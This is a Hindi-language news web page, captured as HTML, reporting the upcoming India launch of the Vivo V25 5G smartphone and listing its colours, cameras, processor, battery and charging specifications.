			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://bulandhindustan.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://bulandhindustan.com/category/business/">व्यापार</a><em class="delimiter">/</em><span class="current">भारत में जल्द आएगा Vivo V25 5G स्मार्टफोन&#8230;&#8230;</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/bulandhindustan.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0935\u094d\u092f\u093e\u092a\u093e\u0930","@id":"https:\/\/bulandhindustan.com\/category\/business\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-42" href="https://bulandhindustan.com/category/business/">व्यापार</a></span>
		<h1 class="post-title entry-title">
			भारत में जल्द आएगा Vivo V25 5G स्मार्टफोन&#8230;&#8230;		</h1>

					<h2 class="entry-sub-title">भारत में जल्द आएगा Vivo V25 5G स्मार्टफोन, 8GB रैम के साथ मिलेगा 64MP कैमरा</h2>
			<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-4">
						<span class="meta-author-avatar">
							<a href="https://bulandhindustan.com/author/bulandhindustan/"><img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://bulandhindustan.com/author/bulandhindustan/" class="author-name tie-icon" title="Buland Hindustan">Buland Hindustan</a></span></span></span><span class="date meta-item tie-icon">September 10, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 9 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%A4%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A4%B2%E0%A5%8D%E0%A4%A6%20%E0%A4%86%E0%A4%8F%E0%A4%97%E0%A4%BE%20Vivo%20V25%205G%20%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9F%E0%A4%AB%E0%A5%8B%E0%A4%A8%E2%80%A6%E2%80%A6&#038;url=https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/&redirect_uri=https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/&#038;redirect_uri=https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%A4%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A4%B2%E0%A5%8D%E0%A4%A6%20%E0%A4%86%E0%A4%8F%E0%A4%97%E0%A4%BE%20Vivo%20V25%205G%20%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9F%E0%A4%AB%E0%A5%8B%E0%A4%A8%E2%80%A6%E2%80%A6%20https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/&text=%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%A4%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A4%B2%E0%A5%8D%E0%A4%A6%20%E0%A4%86%E0%A4%8F%E0%A4%97%E0%A4%BE%20Vivo%20V25%205G%20%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9F%E0%A4%AB%E0%A5%8B%E0%A4%A8%E2%80%A6%E2%80%A6" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
		<div class="entry-content entry clearfix">

			
			
<p><strong><em>( PUBLISHED BY &#8211; SEEMA UPADHYAY )</em></strong> </p>



<p>कुछ समय पहले, वीवो ने वीवो वी25 सीरीज़ की घोषणा की थी, जिसमें वीवो वी25 5जी और वीवो वी25 प्रो फोन शामिल थे। इसमें से वीवो वी25 प्रो को तुरंत फ्लिपकार्ट पर बिक्री के लिए उपलब्ध करा दिया गया। कंपनी अब भारत में वीवो वी25 को पेश करने जा रही है। रिपोर्ट के मुताबिक, V25 5G सितंबर में ही भारत में डेब्यू करने के लिए तैयार है। </p>				<div id="inline-related-post" class="mag-box mini-posts-box content-only">
					<div class="container-wrapper">

						<div class="widget-title the-global-title has-block-head-4">
							<div class="the-subtitle">Related Articles</div>
						</div>

						<div class="mag-box-container clearfix">
							<ul class="posts-items posts-list-container">
								
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="सोने की कीमत ₹1.20 लाख प्रति 10 ग्राम पार, जानिए क्यों रिकॉर्ड ऊंचाई पर पहुंचा गोल्ड" href="https://bulandhindustan.com/13439/gold-price-crosses-%e2%82%b91-20-lakh-per-10-grams-know-why-gold-reached-record-high/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/10/05-4-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13439/gold-price-crosses-%e2%82%b91-20-lakh-per-10-grams-know-why-gold-reached-record-high/">सोने की कीमत ₹1.20 लाख प्रति 10 ग्राम पार, जानिए क्यों रिकॉर्ड ऊंचाई पर पहुंचा गोल्ड</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 12, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="अमेरिका में दवाओं पर 100% टैरिफ, हिमाचल समेत भारतीय उद्योगों पर बड़ा असर" href="https://bulandhindustan.com/12944/100-tariffs-on-drugs-in-america-huge-impact-on-indian-industries-including-himachal/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/09/107-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/12944/100-tariffs-on-drugs-in-america-huge-impact-on-indian-industries-including-himachal/">अमेरिका में दवाओं पर 100% टैरिफ, हिमाचल समेत भारतीय उद्योगों पर बड़ा असर</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 27, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="आज से लागू हुई नई GST दरें, किसानों और आम जनता को बड़ी राहत" href="https://bulandhindustan.com/12659/new-gst-rates-implemented-from-today-to-farmers-and-general-public/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/09/37-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/12659/new-gst-rates-implemented-from-today-to-farmers-and-general-public/">आज से लागू हुई नई GST दरें, किसानों और आम जनता को बड़ी राहत</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 22, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="जीएसटी कटौती का लाभ: दूध और दुग्ध उत्पाद हुए सस्ते, देखें नई कीमतें" href="https://bulandhindustan.com/12617/benefits-of-gst-deduction-milk-and-milk-products-have-been-seen-by-new-prices/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/09/29-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/12617/benefits-of-gst-deduction-milk-and-milk-products-have-been-seen-by-new-prices/">जीएसटी कटौती का लाभ: दूध और दुग्ध उत्पाद हुए सस्ते, देखें नई कीमतें</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 21, 2025</span>		</div>
	</div>
</li>
							</ul>
						</div>
					</div>
				</div>
				



<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" src="https://bulandhindustan.com/wp-content/uploads/2022/09/01-2.jpg" alt="" class="wp-image-2896" width="841" height="1003" srcset="https://bulandhindustan.com/wp-content/uploads/2022/09/01-2.jpg 352w, https://bulandhindustan.com/wp-content/uploads/2022/09/01-2-251x300.jpg 251w, https://bulandhindustan.com/wp-content/uploads/2022/09/01-2-150x179.jpg 150w" sizes="(max-width: 841px) 100vw, 841px" /></figure>



<p>Flipkart की एक माइक्रोसाइट के मुताबिक, Vivo V25 5G जल्द ही सेल के लिए उपलब्ध होगा। रिपोर्ट्स के मुताबिक, फोन को इसी महीने Flipkart Big Billion Days सेल में सेल के लिए पेश किया जा सकता है। माइक्रोसाइट पर फोन के डिजाइन और कलर ऑप्शन की भी जानकारी दी गई है।</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="710" height="597" data-id="2897" src="https://bulandhindustan.com/wp-content/uploads/2022/09/02-2.jpg" alt="" class="wp-image-2897" srcset="https://bulandhindustan.com/wp-content/uploads/2022/09/02-2.jpg 710w, https://bulandhindustan.com/wp-content/uploads/2022/09/02-2-300x252.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2022/09/02-2-150x126.jpg 150w" sizes="(max-width: 710px) 100vw, 710px" /></figure>
</figure>



<p>वीवो वी25 5जी ब्लैक और ब्लू कलर ऑप्शन में आएगा। डिवाइस में पीछे की तरफ कलर चेंजिंग फ्लोराइट एजी ग्लास है। इसके अलावा फोन का कैमरा हाईलाइट भी सामने आया है। डिवाइस में 50MP का सेल्फी स्नैपर मिलेगा। सेल्फी के लिए कैमरे में ऑटोफोकस वीडियो फीचर भी होगा।</p>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://bulandhindustan.com/wp-content/uploads/2022/09/03-1.jpg" alt="" class="wp-image-2898" width="840" height="480" srcset="https://bulandhindustan.com/wp-content/uploads/2022/09/03-1.jpg 700w, https://bulandhindustan.com/wp-content/uploads/2022/09/03-1-300x171.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2022/09/03-1-150x86.jpg 150w" sizes="auto, (max-width: 840px) 100vw, 840px" /></figure>



<p>यह स्मार्टफोन कुछ देशों में पहले से ही उपलब्ध है। वीवो संभवत: इसी मॉडल को भारत में लॉन्च करेगी। वीवो वी25 5जी में 6.44 इंच का एमोलेड डिस्प्ले फुल एचडी+ रेजोल्यूशन के साथ होगा। इसकी स्क्रीन 90Hz हाई रिफ्रेश रेट को सपोर्ट करेगी।</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="569" data-id="2899" src="https://bulandhindustan.com/wp-content/uploads/2022/09/04-2-1024x569.jpg" alt="" class="wp-image-2899" srcset="https://bulandhindustan.com/wp-content/uploads/2022/09/04-2-1024x569.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2022/09/04-2-300x167.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2022/09/04-2-768x427.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2022/09/04-2-150x83.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2022/09/04-2.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</figure>



<p>वीवो वी25 5जी ट्रिपल रियर कैमरे से लैस होगा। इसमें 64MP का प्राइमरी कैमरा होगा। साथ ही इसमें 8MP का अल्ट्रावाइड कैमरा और 2MP का मैक्रो कैमरा मिलेगा। सेल्फी के लिए फोन में 50MP का फ्रंट कैमरा होगा।</p>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://bulandhindustan.com/wp-content/uploads/2022/09/05-1.jpg" alt="" class="wp-image-2900" width="838" height="558" srcset="https://bulandhindustan.com/wp-content/uploads/2022/09/05-1.jpg 275w, https://bulandhindustan.com/wp-content/uploads/2022/09/05-1-150x100.jpg 150w" sizes="auto, (max-width: 838px) 100vw, 838px" /></figure>



<p>हुड के तहत, डिवाइस 6nm मीडियाटेक डाइमेंशन 900 SoC द्वारा संचालित है जिसे बेस 8GB रैम और 128GB इंटरनल स्टोरेज के साथ जोड़ा गया है। इसमें इन-डिस्प्ले फिंगरप्रिंट स्कैनर, हुड के नीचे कूलिंग सिस्टम, यूएसबी टाइप-सी पोर्ट आदि शामिल हैं।</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="501" data-id="2901" src="http://bulandhindustan.com/wp-content/uploads/2022/09/06-1-e1662804347252.jpg" alt="" class="wp-image-2901" srcset="https://bulandhindustan.com/wp-content/uploads/2022/09/06-1-e1662804347252.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2022/09/06-1-e1662804347252-300x147.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2022/09/06-1-e1662804347252-768x376.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2022/09/06-1-e1662804347252-150x73.jpg 150w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</figure>



<p>डिवाइस 4,500mAh की बैटरी पैक करता है और 44W फास्ट चार्जिंग को सपोर्ट करता है। फोन आउट ऑफ द बॉक्स एंड्रॉयड 12-आधारित फनटच ओएस 12 पर चलेगा।</p>
<footer class="author-bio-section" ><div class="author-flex"><div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div><div class="author-info"><div class="author-name"><strong>Buland Hindustan</strong></div><p class="author-bio"></p></div> </div><div class="authorbox-social-icons"> <a href="mailto:manojbulandhind@gmail.com" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div></footer></p>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://bulandhindustan.com/tag/chhattisgarh/" rel="tag">chhattisgarh</a> <a href="https://bulandhindustan.com/tag/india/" rel="tag">India</a> <a href="https://bulandhindustan.com/tag/is-vivo-v15-is-5g/" rel="tag">Is vivo V15 is 5G?</a> <a href="https://bulandhindustan.com/tag/is-vivo-v19-4g-or-5g/" rel="tag">Is Vivo V19 4G or 5G?</a> <a href="https://bulandhindustan.com/tag/is-vivo-y12-4g-or-5g/" rel="tag">Is Vivo Y12 4G or 5G?</a> <a href="https://bulandhindustan.com/tag/is-vivo-y21-5g/" rel="tag">Is vivo Y21 5G?</a> <a href="https://bulandhindustan.com/tag/news/" rel="tag">News</a> <a href="https://bulandhindustan.com/tag/vivo-v23/" rel="tag">vivo v23</a> <a href="https://bulandhindustan.com/tag/vivo-v25-4g/" rel="tag">vivo v25 4g</a> <a href="https://bulandhindustan.com/tag/vivo-v25-amazon/" rel="tag">vivo v25 amazon</a> <a href="https://bulandhindustan.com/tag/vivo-v25-buy/" rel="tag">vivo v25 buy</a> <a href="https://bulandhindustan.com/tag/vivo-v25-design/" rel="tag">vivo v25 design</a> <a href="https://bulandhindustan.com/tag/vivo-v25-features/" rel="tag">vivo v25 features</a> <a href="https://bulandhindustan.com/tag/vivo-v25-flipkart/" rel="tag">vivo v25 flipkart</a> <a href="https://bulandhindustan.com/tag/vivo-v25-gsmarena/" rel="tag">vivo v25 gsmarena</a> <a href="https://bulandhindustan.com/tag/vivo-v25-launch-date-in-india/" rel="tag">vivo v25 launch date in india</a> <a href="https://bulandhindustan.com/tag/vivo-v25-photo/" rel="tag">vivo v25 photo</a> <a href="https://bulandhindustan.com/tag/vivo-v25-price/" rel="tag">vivo v25 price</a> <a href="https://bulandhindustan.com/tag/vivo-v25-price-in-india/" rel="tag">vivo v25 price in india</a> <a href="https://bulandhindustan.com/tag/vivo-v25-price-in-india-flipkart/" rel="tag">vivo v25 price in india flipkart</a> <a href="https://bulandhindustan.com/tag/vivo-v25-price-in-india-launch-date/" rel="tag">vivo v25 price in india launch date</a> <a href="https://bulandhindustan.com/tag/vivo-v25-pro/" rel="tag">vivo v25 pro</a> <a href="https://bulandhindustan.com/tag/vivo-v25-pro-launch-date-in-india/" rel="tag">vivo v25 pro launch date in india</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-4">
						<span class="meta-author-avatar">
							<a href="https://bulandhindustan.com/author/bulandhindustan/"><img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://bulandhindustan.com/author/bulandhindustan/" class="author-name tie-icon" title="Buland Hindustan">Buland Hindustan</a></span></span></span><span class="date meta-item tie-icon">September 10, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 9 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%A4%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A4%B2%E0%A5%8D%E0%A4%A6%20%E0%A4%86%E0%A4%8F%E0%A4%97%E0%A4%BE%20Vivo%20V25%205G%20%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9F%E0%A4%AB%E0%A5%8B%E0%A4%A8%E2%80%A6%E2%80%A6&#038;url=https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/&redirect_uri=https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/&#038;redirect_uri=https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%A4%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A4%B2%E0%A5%8D%E0%A4%A6%20%E0%A4%86%E0%A4%8F%E0%A4%97%E0%A4%BE%20Vivo%20V25%205G%20%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9F%E0%A4%AB%E0%A5%8B%E0%A4%A8%E2%80%A6%E2%80%A6%20https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/&text=%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%A4%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A4%B2%E0%A5%8D%E0%A4%A6%20%E0%A4%86%E0%A4%8F%E0%A4%97%E0%A4%BE%20Vivo%20V25%205G%20%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9F%E0%A4%AB%E0%A5%8B%E0%A4%A8%E2%80%A6%E2%80%A6" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2022-09-10T10:09:47+00:00","datePublished":"2022-09-10T10:09:47+00:00","dateModified":"2022-09-10T10:09:49+00:00","headline":"\u092d\u093e\u0930\u0924 \u092e\u0947\u0902 \u091c\u0932\u094d\u0926 \u0906\u090f\u0917\u093e Vivo V25 5G \u0938\u094d\u092e\u093e\u0930\u094d\u091f\u092b\u094b\u0928&#8230;&#8230;","name":"\u092d\u093e\u0930\u0924 \u092e\u0947\u0902 \u091c\u0932\u094d\u0926 \u0906\u090f\u0917\u093e Vivo V25 5G \u0938\u094d\u092e\u093e\u0930\u094d\u091f\u092b\u094b\u0928&#8230;&#8230;","keywords":"chhattisgarh,India,Is vivo V15 is 5G?,Is Vivo V19 4G or 5G?,Is Vivo Y12 4G or 5G?,Is vivo Y21 5G?,News,vivo v23,vivo v25 4g,vivo v25 amazon,vivo v25 buy,vivo v25 design,vivo v25 features,vivo v25 flipkart,vivo v25 gsmarena,vivo v25 launch date in india,vivo v25 photo,vivo v25 price,vivo v25 price in india,vivo v25 price in india flipkart,vivo v25 price in india launch date,vivo v25 pro,vivo v25 pro launch date in india","url":"https:\/\/bulandhindustan.com\/2895\/vivo-v25-5g-smartphone-will-come-soon-in-india\/","description":"( PUBLISHED BY - SEEMA UPADHYAY ) \u0915\u0941\u091b \u0938\u092e\u092f \u092a\u0939\u0932\u0947, \u0935\u0940\u0935\u094b \u0928\u0947 \u0935\u0940\u0935\u094b \u0935\u094025 \u0938\u0940\u0930\u0940\u091c\u093c \u0915\u0940 \u0918\u094b\u0937\u0923\u093e \u0915\u0940 \u0925\u0940, \u091c\u093f\u0938\u092e\u0947\u0902 \u0935\u0940\u0935\u094b \u0935\u094025 5\u091c\u0940 \u0914\u0930 \u0935\u0940\u0935\u094b \u0935\u094025 \u092a\u094d\u0930\u094b \u092b\u094b\u0928 \u0936\u093e\u092e\u093f\u0932 \u0925\u0947\u0964 \u0907\u0938\u092e\u0947\u0902 \u0938\u0947 \u0935\u0940\u0935\u094b \u0935\u094025 \u092a\u094d\u0930\u094b \u0915\u094b \u0924\u0941\u0930\u0902\u0924 \u092b\u094d\u0932\u093f\u092a\u0915\u093e\u0930\u094d\u091f \u092a\u0930 \u092c\u093f\u0915\u094d\u0930\u0940 \u0915\u0947 \u0932","copyrightYear":"2022","articleSection":"\u0935\u094d\u092f\u093e\u092a\u093e\u0930","articleBody":"\n( PUBLISHED BY - SEEMA UPADHYAY ) \n\n\n\n\u0915\u0941\u091b \u0938\u092e\u092f \u092a\u0939\u0932\u0947, \u0935\u0940\u0935\u094b \u0928\u0947 \u0935\u0940\u0935\u094b \u0935\u094025 \u0938\u0940\u0930\u0940\u091c\u093c \u0915\u0940 \u0918\u094b\u0937\u0923\u093e \u0915\u0940 \u0925\u0940, \u091c\u093f\u0938\u092e\u0947\u0902 \u0935\u0940\u0935\u094b \u0935\u094025 5\u091c\u0940 \u0914\u0930 \u0935\u0940\u0935\u094b \u0935\u094025 \u092a\u094d\u0930\u094b \u092b\u094b\u0928 \u0936\u093e\u092e\u093f\u0932 \u0925\u0947\u0964 \u0907\u0938\u092e\u0947\u0902 \u0938\u0947 \u0935\u0940\u0935\u094b \u0935\u094025 \u092a\u094d\u0930\u094b \u0915\u094b \u0924\u0941\u0930\u0902\u0924 \u092b\u094d\u0932\u093f\u092a\u0915\u093e\u0930\u094d\u091f \u092a\u0930 \u092c\u093f\u0915\u094d\u0930\u0940 \u0915\u0947 \u0932\u093f\u090f \u0909\u092a\u0932\u092c\u094d\u0927 \u0915\u0930\u093e \u0926\u093f\u092f\u093e \u0917\u092f\u093e\u0964 \u0915\u0902\u092a\u0928\u0940 \u0905\u092c \u092d\u093e\u0930\u0924 